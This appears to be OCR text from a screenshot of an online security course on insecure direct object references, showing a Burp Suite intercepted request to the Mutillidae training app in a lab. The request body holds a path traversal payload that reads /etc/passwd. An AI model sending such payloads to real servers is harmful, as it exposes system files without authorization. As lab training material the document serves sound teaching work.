 Burp Suite Community E... Mozilla Firefox
70. IDOR (Insecure Direct Object Reference)
www.udemy.com artık tam ekran (Tam ekrandan çıkmak için Esc tuşuna basın)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.23:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 10.10.10.23
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.10.10.23
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.23/mutillidae/index.php?page=text-file-viewer.php
13 Cookie: showhints=1; PHPSESSID=vma6mblr6b4ank3ofh9huskpr6; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14 Upgrade-Insecure-Requests: 1
15
16 textfile=../../etc/passwd&text-file-viewer-php-submit-button=View+File
INSPECTOR
Search... 0 matches
1x 0:59 / 3:03 Mozilla Firefox NET 0.00 KiB 0.00 KiB cpu mem net swap 8h14m DISK 8.15 GB